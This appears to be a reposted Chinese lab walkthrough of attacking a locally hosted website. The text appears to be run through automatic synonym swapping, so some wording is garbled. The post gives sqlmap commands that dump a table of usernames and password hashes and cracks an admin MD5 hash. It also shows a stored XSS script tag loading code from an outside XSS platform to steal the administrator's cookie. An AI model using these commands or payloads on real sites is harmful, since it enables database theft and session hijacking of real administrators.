

登录抓包 #p#分页标题#e# 把 cookie 替换陈管理员的 cookie

标签:



开门见山在虚拟机中搭建网站,本机访谒



1. 点开一篇文章,存在get请求参数





2. 手工注入无果,使用sqlmap,后跟-p接指定参数,验证是否存在sql注入

sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid"





3. 爆数据库

sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" --dbs

4. 爆表

sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test --tables



5. 爆字段

sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test -T manage --columns



6. 爆值

sqlmap.py -u "http://192.168.31.68/?r=content&cid=4" -p "cid" -D test -T manage -C user,password --dump

7. MD5解密63a9f0ea7bb98050796b649e85481845 为 root

得到打点员的账号暗码 admin /root

可以进一步登进后台操纵



二、存储型XSS获取打点员cookie

1. 在xss平台上配置监听端口



2. 复制代码,<sCRiPt sRC=http://xss.fbisb.com/tHbs></sCrIpT>

3. 在表单中插入xss脚本



4. 发表告成,,期待打点员登录后台检察留言,

5. 监听段得随处事端反弹过来的信息,得到打点员的cookie

6. 找到网站后台,登录抓包

温馨提示: 本文由Jm博客推荐,转载请保留链接: https://www.jmwww.net/file/web/30430.html

![[转]Node.js中package.json中^和~的区别 [转]Node.js中package.json中^和~的区别](/uploads/allimg/200519/054J34453_lit.png)